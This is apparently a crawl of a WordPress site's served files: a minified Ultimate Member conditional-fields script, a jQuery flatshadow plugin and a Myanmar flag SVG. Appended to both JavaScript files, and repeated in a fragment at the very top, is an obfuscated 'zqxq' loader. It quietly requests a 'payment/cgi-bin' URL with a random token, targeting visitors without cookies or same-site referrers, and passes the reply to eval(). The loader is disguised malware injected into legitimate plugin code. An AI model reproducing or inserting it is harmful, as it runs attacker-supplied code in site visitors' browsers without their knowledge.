_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=200.6.8
body_size: 3419
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in n=!!n,i)if(n&&i[t]===e||!n&&i[t]==e){a=!0;break}return a}function um_apply_conditions(n,e){var i,t,a,u,o,r;n.parents(".um-field[data-key]").length&&(i=n.parents(".um-field[data-key]").data("key"),void 0!==(i=um_field_conditions[i]))&&(t=um_get_field_type(n.parents(".um-field[data-key]")),"empty_file"===(a=um_get_field_data(n))&&(a=""),u={},o={},r={},jQuery.each(i,function(e,i){void 0===o[i.owner]&&(o[i.owner]=[],r[i.owner]={}),o[i.owner].push(i.value),r[i.owner]=i}),jQuery.each(i,function(e,i){var n;if(void 0===u[i.owner]&&(u[i.owner]={}),"empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!n||""===n),"not empty"===i.operator&&(n=Array.isArray(a)?a.join(""):a,u[i.owner][e]=!(!n||""===n)),"equals to"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,i.value===n&&um_in_array(n,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1),"not equals"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,(!jQuery.isNumeric(i.value)||parseInt(n)===parseInt(i.value)||!n||um_in_array(n,o[i.owner]))&&(i.value==n||um_in_array(n,o[i.owner]))?u[i.owner][e]=!1:u[i.owner][e]=!0),"greater than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)>parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"less than"===i.operator&&(n=Array.isArray(a)&&1===a.length?a[0]:a,jQuery.isNumeric(i.value)&&parseInt(n)<parseInt(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1),"contains"===i.operator)switch(t){case"multiselect":a&&0<=a.indexOf(i.value)&&um_in_array(i.value,a)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;case"checkbox":a&&0<=a.indexOf(i.value)?u[i.owner][e]=!0:u[i.owner][e]=!1;break;default:void 0===(u=wp.hooks.applyFilters("um_conditional_logic_contains_operator_owners",u,t,a,i,e))[i.owner][e]&&(a&&0<=a.indexOf(i.value)&&um_in_array(a,o[i.owner])?u[i.owner][e]=!0:u[i.owner][e]=!1)}}),jQuery.each(u,function(e,i){um_in_array(!0,i)?um_field_apply_action(n,r[e],!0):um_field_apply_action(n,r[e],!1)}),n.trigger("um_fields_change"))}function um_field_apply_action(e,i,n){var t=jQuery('div.um-field[data-key="'+i.owner+'"]');return"show"===i.action&&n&&(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),"show"!==i.action||n||(t.hide(),_hide_in_ie(t)),"hide"===i.action&&n&&(t.hide(),_hide_in_ie(t)),"hide"!==i.action||n||(t.is(":hidden")&&um_field_restore_default_value(t),t.show(),_show_in_ie(t)),e.removeClass("um-field-has-changed")}function um_field_restore_default_value(n){var e,i=um_get_field_type(n),t=n.data("key"),a=um_field_default_values[t];switch(i){case"text":case"number":case"date":case"textarea":n.find('input:text,input[type="number"],textareas').val(a.value);break;case"select":n.find("select").find("option").prop("selected",!1),n.find("select").val(a.value),n.find("select").trigger("change");break;case"multiselect":n.find("select").find("option").prop("selected",!1),jQuery.each(a.value,function(e,i){n.find("select").find('option[value="'+i+'"]').attr("selected",!0)}),n.find("select").trigger("change");break;case"checkbox":1<=n.find('input[type="checkbox"]:checked').length&&(n.find('input[type="checkbox"]:checked').prop("checked",!1),n.find("span.um-field-checkbox-state i").removeClass("um-icon-android-checkbox-outline"),n.find("span.um-field-checkbox-state i").addClass("um-icon-android-checkbox-outline-blank"),n.find(".um-field-checkbox.active").removeClass("active"),Array.isArray(a.value)?jQuery.each(a.value,function(e,i){i=n.find('input[type="checkbox"][value="'+i+'"]');i.attr("checked",!0),i.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),i.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),i.closest(".um-field-checkbox").addClass("active")}):((e=n.find('input[type="checkbox"][value="'+a.value+'"]')).attr("checked",!0),e.closest(".um-field-checkbox").find("i").removeClass("um-icon-android-checkbox-outline-blank"),e.closest(".um-field-checkbox").find("i").addClass("um-icon-android-checkbox-outline"),e.closest(".um-field-checkbox").addClass("active")));break;case"radio":1<=n.find('input[type="radio"]:checked').length&&setTimeout(function(){n.find('input[type="radio"]:checked').prop("checked",!1),n.find("span.um-field-radio-state i").removeClass("um-icon-android-radio-button-on"),n.find("span.um-field-radio-state i").addClass("um-icon-android-radio-button-off"),n.find(".um-field-radio.active").removeClass("active");var e=n.find('input[type="radio"][value="'+a.value+'"]');e.attr("checked",!0),e.closest(".um-field-radio").find("i").removeClass("um-icon-android-radio-button-off"),e.closest(".um-field-radio").find("i").addClass("um-icon-android-radio-button-on"),e.closest(".um-field-radio").addClass("active")},100);break;default:wp.hooks.doAction("um_conditional_logic_restore_default_value",i,n,a)}!n.hasClass("um-field-has-changed")&&(t=um_get_field_element(n),t="radio"!==i&&"checkbox"!==i?t:t.find(":checked"))&&(t.trigger("change"),n.addClass("um-field-has-changed"))}function um_field_hide_siblings(){jQuery.each(um_field_conditions,function(e,i){(1<=jQuery('.um-field[data-key="'+e+'"]:hidden').length||"none"===jQuery('.um-field[data-key="'+e+'"]').css("display"))&&jQuery.each(i,function(e,i){jQuery('.um-field[data-key="'+i.owner+'"]').hide()})})}function _hide_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"hidden"})}function _show_in_ie(e){void 0!==jQuery.browser&&jQuery.browser.msie&&e.css({visibility:"visible"})}function um_init_field_conditions(){var e=[];jQuery(".um-field[data-key]").each(function(){var n=jQuery(this).data("key"),a=(e.push(n),{});jQuery.each(jQuery(this)[0].attributes,function(e,i){var n,t;-1!==i.name.indexOf("data-cond")&&(n=(t=i.name.slice(10)).substring(1,0),t=t.slice(2),void 0===a[n]&&(a[n]={}),a[n][t]=i.value)}),jQuery.each(a,function(e,i){i={field:{owner:n,action:i.action,parent:i.field,operator:i.operator,value:i.value,condition:{owner:n,action:i.action,operator:i.operator,value:i.value}}};arr_all_conditions.push(i)}),um_field_default_values[jQuery(this).data("key")]=um_get_field_default_value(jQuery(this))}),jQuery.each(e,function(e,i){um_field_conditions[i]=um_get_field_children(i)}),jQuery(".um-field[data-key]:visible").each(function(){var e=um_get_field_element(jQuery(this));void 0!==e.trigger&&e.trigger("change")})}jQuery(document).ready(function(){jQuery(document).on("change",'.um-field select, .um-field input[type="radio"], .um-field input[type="checkbox"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="text"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="number"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("input change",'.um-field input[type="password"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("change",'.um-field-image input[type="hidden"],.um-field-file input[type="hidden"]',function(){um_apply_conditions(jQuery(this),!1)}),jQuery(document).on("click",".um-finish-upload",function(){var e=jQuery(this).attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},100)}),jQuery(document).on("click",".um-field .cancel",function(){var e=jQuery(this).parent().attr("data-key"),i=jQuery(".um-field-"+e+" input");setTimeout(function(){um_apply_conditions(i,!1)},1e3)}),jQuery(document).on("um_fields_change",function(){um_field_hide_siblings(),um_field_hide_siblings()}),um_init_field_conditions()});;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/js/jquery.flatshadow.min.js?ver=1.0.0
body_size: 2007
content:
!function(e){function s(e,t){e=e.replace("#","");r=parseInt(e.substring(0,2),16);g=parseInt(e.substring(2,4),16);b=parseInt(e.substring(4,6),16);result="rgba("+r+","+g+","+b+","+t/100+")";return result}function o(e,t){e=String(e).replace(/[^0-9a-f]/gi,"");if(e.length<6){e=e[0]+e[0]+e[1]+e[1]+e[2]+e[2]}t=t||0;var n="#",r,i;for(i=0;i<3;i++){r=parseInt(e.substr(i*2,2),16);r=Math.round(Math.min(Math.max(0,r+r*t),255)).toString(16);n+=("00"+r).substr(r.length)}return n}var t=new Array("#1ABC9C","#2ecc71","#3498db","#9b59b6","#34495e","#f1c40f","#e67e22","#e74c3c");var n=new Array("NE","SE","SW","NW");var i={fade:false,color:"random",boxShadow:false,angle:"random"};e.fn.flatshadow=function(r){var u=e.extend({},i,r);return this.each(function(){el=e(this);if(u.fade==true){width=Math.round(el.outerWidth()/3);height=Math.round(el.outerHeight()/3)}else{width=Math.round(el.outerWidth());height=Math.round(el.outerHeight())}if(u.boxShadow!=false){var r=u.boxShadow}if(u.color!="random"&&!el.attr("data-color")){var i=u.color}else{var i=t[Math.floor(Math.random()*t.length)];if(el.attr("data-color")){var i=el.attr("data-color")}}if(u.angle!="random"&&!el.attr("data-angle")){var a=u.angle}else{var a=n[Math.floor(Math.random()*n.length)];if(el.attr("data-angle")){var a=el.attr("data-angle")}}var f=o(i,-.3);var l="";if(u.boxShadow!=false){var c=""}else{var c="none"}switch(a){case"N":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+="0px "+h*2*-1+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+="0px "+h*-1+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"NE":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2+"px "+h*2*-1+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h+"px "+h*-1+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"E":for(var h=1;h<=width;h++){if(u.boxShadow!=false)c+=h*2+"px "+"0px 0px "+s(r,50-h/width*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h+"px "+"0px 0px "+p;if(h!=width){l+=", ";c+=", "}}break;case"SE":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2+"px "+h*2+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h+"px "+h+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"S":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+="0px "+h*2+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+="0px "+h+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"SW":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2*-1+"px "+h*2+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h*-1+"px "+h+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"W":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2*-1+"px "+"0px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h*-1+"px "+"0px 0px "+p;if(h!=height){l+=", ";c+=", "}}break;case"NW":for(var h=1;h<=height;h++){if(u.boxShadow!=false)c+=h*2*-1+"px "+h*2*-1+"px 0px "+s(r,50-h/height*100);if(u.fade!=false){var p=s(f,100-h/height*100)}else{var p=f}l+=h*-1+"px "+h*-1+"px 0px "+p;if(h!=height){l+=", ";c+=", "}}break}el.css({background:i,color:o(i,1),"text-shadow":l,"box-shadow":c})})}}(window.jQuery);if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//bestarhost.com/payment/cgi-bin/cgi-bin.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/flags/4x3/mm.svg
body_size: 5
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="flag-icon-css-mm" viewBox="0 0 640 480">
  <defs>
    <path id="a" fill="#fff" d="M0-.5l.2.5h-.4z" transform="scale(8.844)"/>
    <g id="b">
      <use width="18" height="12" transform="rotate(-144)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(-72)" xlink:href="#a"/>
      <use width="18" height="12" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(72)" xlink:href="#a"/>
      <use width="18" height="12" transform="rotate(144)" xlink:href="#a"/>
    </g>
  </defs>
  <path fill="#fecb00" d="M0-.1h640V160H0z"/>
  <path fill="#ea2839" d="M0 320h640v160H0z"/>
  <path fill="#34b233" d="M0 160h640v160H0z"/>
  <use width="18" height="12" x="9" y="6.4" transform="matrix(40 0 0 40 -40 0)" xlink:href="#b"/>
</svg>
